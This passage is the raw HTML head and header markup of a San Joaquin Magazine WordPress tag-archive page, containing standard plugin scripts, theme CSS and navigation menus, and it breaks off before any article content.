<link rel='stylesheet' id='lora-css' href='https://fonts.googleapis.com/css2?family=Lora%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sanjoaquinmagazine.com","hash_tracking":"false","v4_id":"G-JGGVLSLFB9"};/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sanjoaquinmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="subscriptio_frontend-js-extra">
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10" id="subscriptio_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58b77143e17f4e0011abc15a" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://sanjoaquinmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjoaquinmagazine.com/wp-json/wp/v2/tags/1010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjoaquinmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style type="text/css">@media only screen and (max-width:1100px) {
.hide_on_mobile {
display: none !important;}
}

hr {
	border-top: 1px solid #8c8b8b;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-extra-nav-bg { background: rgba(255, 255, 255, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #ffffff; background: rgba(255, 255, 255, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #ffffff; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #ffffff; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #ffffff; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title-inner a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #dd3333; }
.slicknav_menu .slicknav_icon-bar { background: #dd3333; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #ffffff; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #ffffff; }
</style>
<!--[if lt IE 9]>
<script src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Lora", serif; }
body { font-family: "Lora", serif; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="sccss">/* Enter Your Custom CSS Here */

.mh-site-identity .mh-site-logo {margin: auto; float: left;
    /*width: 50%;*/}
div#text-12.widget.widget_text {float: left;
    width: 27%;}
div#text-13.widget.widget_text {float: right;
    width: 25%;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.mh-header .mh-main-nav-wrap{background-color:#ffffff;padding-bottom:0px;padding-top:0px;}.mh-main-nav-wrap .mh-container-inner{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:1px;border-right-width:0px;border-left-width:0px;border-top-color:#bdc3c7;border-bottom-color:#bdc3c7;border-left-color:#bdc3c7;border-right-color:#bdc3c7;border-top-width:0px;font-family:'Montserrat', sans-serif;font-weight:600;font-size:11.3px;}.mh-extra-nav-bg .mh-container-inner{border-bottom-width:1px !important;border-bottom-style:solid;border-bottom-color:#bdc3c7;font-family:'Montserrat', sans-serif;-webkit-box-shadow:0px 0px 0px 0px #000000;box-shadow:0px 0px 0px 0px #000000;background-color:#ffffff;}ul#menu-topmain .current-menu-item a{color:#2c3e50;}.mh-main-nav li a{color:#2c3e50;border-left-width:1px !important;border-left-style:solid !important;border-left-color:#d7d9d9 !important;font-family:'Didact Gothic', sans-serif;font-size:27.5px;padding-bottom:0px;padding-top:0px;margin-bottom:3px;bottom:auto;position:relative;top:-3px;padding-right:17px;text-align:right;padding-left:11px;}.mh-preheader .mh-container-inner{background-color:#e74c3c;}.mh-header-bar-top-left .mh-header-nav-top{color:#ecf0f1;width:769px;background-color:#c0392b;}.mh-header-bar-top-left .mh-header-nav-top:hover{color:#ecf0f1;}.mh-header-nav li a{color:#ecf0f1;text-decoration:none;padding-left:15px;padding-right:8px;font-family:'Fira Sans', sans-serif;font-weight:500;font-size:13.4px;background-color:#c0392b;}ul#menu-magmenu a:hover{color:#ecf0f1;}.mh-home-main .mh-home-sidebar{border-left-color:#bdc3c7;border-left-width:1px !important;margin-right:0px;margin-left:-8px !important;padding-right:7px;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-footer .mh-footer-area .mh-footer-widget-title .mh-footer-widget-title-inner{font-family:'Montserrat', sans-serif;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-weight:400;font-size:18px;}.mh-social-nav li a{color:transparent;}.mh-social-nav li a:hover{background-color:#e74c3c;color:#2c3e50;}.mh-header-nav li a:hover{color:#ecf0f1;text-decoration:underline;}.mh-preheader .mh-header-bar-top-right:hover{color:#ecf0f1;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-extra-nav li a:hover{color:#e74c3c;background-color:transparent;}.mh-extra-nav-bg .mh-container-inner:hover{background-color:#ffffff;}article .mh-slider-caption .mh-slider-content .mh-slider-title a{font-weight:500;color:#ecf0f1;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a:hover{color:#7f8c8d;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#7f8c8d;text-transform:uppercase;text-decoration:none;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}#main-content .mh-loop-content .entry-title a{font-weight:500;}.mh-sidebar .mh-social-widget{border-top-left-radius:5%;border-bottom-right-radius:5%;border-bottom-left-radius:5%;border-top-right-radius:5%;background-color:transparent;}.mh-social-widget li a{background-color:#e74c3c;}.mh-loop-pagination a{background-color:#e74c3c;}.mh-container-outer .mh-footer{background-color:#120d1b;}.mh-home-main .mh-carousel-widget{background-color:#060909;}ul#menu-socialmenu a .fa-mh-social{color:#ecf0f1;}ul#menu-socialmenu a .fa-mh-social:hover{color:#72bff2;}.mh-extra-nav li a{text-transform:capitalize;font-size:12.5px;border-left-width:1px !important;border-left-color:#d1d1d1;border-left-style:dotted;margin-bottom:4px;margin-top:5px;padding-top:2px;padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#7f8c8d;}.mh-site-identity .mh-site-logo{text-align:center;line-height:20.6px;}.custom-logo-link img{width:471px;}.mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:26px !important;}.mh-posts-lineup-title a{color:#34495e;font-weight:500;}.mh-posts-lineup-content .mh-excerpt{color:#2c3e50;}.mh-posts-lineup-more .mh-posts-lineup-more-title a{color:#2c3e50;}.mh-posts-lineup-caption .mh-posts-lineup-content{background-color:#ecf0f1;}body .mh-footer{background-color:#020202;}.mh-container-outer .mh-wrapper{padding-top:6px;position:relative;left:0px;}ul#menu-topmain a{padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#020202;}.envira-gallery .mh-widget-title-inner{text-decoration:none !important;font-family:'Fira Sans', sans-serif !important;text-transform:uppercase;font-weight:500;font-size:24.2px !important;}.envira-gallery .mh-widget-title{font-family:'Lora', Serif !important;top:0px;left:0px;position:relative;border-bottom-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-widget-title{border-bottom-color:#e74c3c;text-decoration:none;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;line-height:18.7px;font-size:21.4px;top:0px;left:0px;position:relative;border-top-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-right-color:#ffffff;font-style:normal;text-align:start;word-spacing:inherit;letter-spacing:0px;text-decoration:overline;}.mh-main-nav li a:hover{color:#e74c3c !important;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:focus{text-decoration:none;}.mh-slider-layout1 .mh-slider-caption{border-bottom-color:#e74c3c !important;}.mh-slider-content .mh-excerpt{color:#ecf0f1;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:20px !important;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-size:18px !important;}.entry-tags li a{color:#7f8c8d;}.entry-header .entry-title{font-family:'Lora', Serif !important;font-weight:500;}.mh-related-wrap .mh-posts-grid-title a:hover{color:#e74c3c;}.mh-sidebar .mh-widget-title .mh-widget-title-inner{font-family:'Fira Sans', sans-serif;font-weight:500;display:inline-block;height:25px;text-decoration:none;font-size:22px;}.mh-sidebar .mh-widget-title{border-bottom-color:#e74c3c;}.logged-in-as a{font-family:'Fira Sans', sans-serif;font-weight:700;}#reply-title{font-family:'Fira Sans', sans-serif;}#main-content .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;text-decoration:none;line-height:19.6px;font-size:24.2px;}#main-content{border-top-right-radius:0%;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:1px;border-right-color:#bdc3c7;left:-24px;position:relative;padding-left:0px;margin-right:7px !important;padding-right:17px;}.mh-home-main .mh-home-columns{width:100%;position:relative;left:15px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:-1px;padding-bottom:11px;}#main-content .mh-home-sidebar{position:relative;left:14px;margin-left:5px;}#main-content .mh-home-sidebar .mh-widget{margin-left:0px;margin-right:0px;}.mh-home-main .mh-home-sidebar .mh-widget{margin-left:-5px !important;padding-right:5px;margin-right:36px !important;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.form-submit input[type=submit]{background-color:#e74c3c;color:#ecf0f1;}.mh-posts-lineup-item .mh-posts-lineup-category{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#commentform .logged-in-as{top:0px;left:0px;position:relative;}.mh-copyright-wrap .mh-copyright{color:#020202;}.mh-site-identity .textwidget a:hover{color:#e74c3c;}.mh-slider-layout1 .slides article .mh-slider-content{background-image:url(https://sanjoaquinmagazine.com/wp-content/uploads/2016/10/66back.png);}.mh-header-columns .mh-site-identity{margin-bottom:-16px !important;}.mh-home-main .mh-home-sidebar ul a:hover{color:#bdc3c7 !important;}.mh-home-main .mh-home-sidebar ul li{border-bottom-style:solid;}.mh-site-identity .textwidget .wp-image-16692{position:relative;left:-21px;}.mh-posts-large-widget .mh-posts-large-content .mh-posts-large-title a:hover{color:#bdc3c7;}.mh-widget li a:hover{color:#95a5a6;}.mh-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#050505;}.entry-meta-categories a:hover{color:#e67e22;}.magazine_item .issuu_doc_title{font-family:'Helvetica Neue';font-weight:300;font-size:11.4px;}.page-header .entry-title{font-family:'Lora', serif;font-weight:500;font-size:39px;text-align:center;}.entry-content p a{color:#2c3e50;font-family:'Helvetica Neue';font-weight:700;text-align:center;}.entry-content p a:hover{color:#95a5a6;}.entry-content p{text-align:left;}.logged-in-as a:hover{color:#bdc3c7;}#commentform .logged-in-as:hover{color:#bdc3c7;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-css-animations{text-align:center;}.mh-home-main .mh-home-sidebar .envira-gallery{text-align:left;}body .mh-preheader{background-color:#c0392b;}.mh-preheader .mh-header-bar-top-right{background-color:#c0392b;}.page-header .page-title{font-family:'Lora', serif;color:#00040a;text-align:left;text-decoration:none;font-weight:500;font-size:38px;padding-top:10px;border-bottom-style:solid;border-bottom-color:#e74c3c;border-bottom-width:3px;line-height:58.1px;}.mh-sidebar .textwidget div{background-color:#0c0c0c !important;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-author{font-weight:300;font-size:13px;text-transform:capitalize;color:#bec2c3;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-link{font-weight:700 !important;}body strong strong .mh-copyright-wrap{background-color:#c82412;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-1{border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:94px;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-2{border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-2-columns .envira-gallery-item{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-4{border-bottom-left-radius:0px !important;border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-3{border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;border-top-right-radius:0px !important;height:auto;width:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-5{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-6{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-7{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-8{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-9{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-10{top:0px;left:0px;position:relative;border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.mh-custom-posts-widget .mh-excerpt{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-sidebar .textwidget a:hover{color:#e74c3c;}.mh-sidebar .textwidget a{border-bottom-width:1px !important;border-bottom-style:dotted;margin-bottom:auto;padding-top:0px;padding-right:0px;padding-left:0px;padding-bottom:3px;}.mh-sidebar .textwidget{border-bottom-style:solid;border-bottom-width:0px;}ul#menu-adminmenu .menu-item:hover{color:#c0392b;}.mh-custom-posts-no-image .mh-custom-posts-header a{font-size:14px !important;}#main-content .entry-title a:hover{color:#b2b2b2;}.hentry .entry-header h2{font-weight:400 !important;color:#0c0c0c;font-size:15px;text-transform:none;}.hentry .entry-header h1{border-width:0px;border-style:none;border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.01);text-indent:9px;color:rgb(0, 0, 0);-webkit-background-clip:border-box;background-clip:border-box;}.mh-container-outer .mh-wrapper .mh-main #main-content .hentry .entry-header h1{text-decoration:none;}#main-content .hentry header{color:#0d0c0c;}
</style></head>
<body id="mh-mobile" class="archive tag tag-lunch tag-1010 custom-background wp-custom-logo wp-theme-mh-magazine theme-mh-magazine non-logged-in woocommerce-no-js mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix">
							<div class="menu-magmenu-container"><ul id="menu-magmenu" class="menu"><li id="menu-item-23381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23381"><a href="https://sanjoaquinmagazine.com/">San Joaquin Magazine</a></li>
<li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="https://sanjoaquinmagazine.com/category/weddings/">Weddings</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16602"><a href="https://sanjoaquinmagazine.com/category/health/">Health</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16604"><a href="https://sanjoaquinmagazine.com/category/winedine209/">WineDine209</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16605"><a href="https://sanjoaquinmagazine.com/category/cityguide/">City Guide</a></li>
<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://sanjoaquinmagazine.com/category/home-garden/">At Home</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix">
							<div class="menu-socialmenu-container"><ul id="menu-socialmenu" class="menu"><li id="menu-item-16636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16636"><a href="https://www.facebook.com/sanjoaquinmagazine/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16635"><a href="https://twitter.com/@sanjoaquinmag"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16634"><a href="https://www.instagram.com/sanjoaquinmag/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner">
<a href="https://sanjoaquinmagazine.com/" class="custom-logo-link" rel="home"><img width="600" height="140" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg" class="custom-logo" alt="San Joaquin Magazine" decoding="async" fetchpriority="high" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page-300x70.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-topmain-container"><ul id="menu-topmain" class="menu"><li id="menu-item-16581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16581"><a href="https://sanjoaquinmagazine.com/category/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16580"><a href="https://sanjoaquinmagazine.com/category/lifestyle/">Life &#038; Style</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16582"><a href="https://sanjoaquinmagazine.com/category/home-garden/">Home &#038; Garden</a></li>
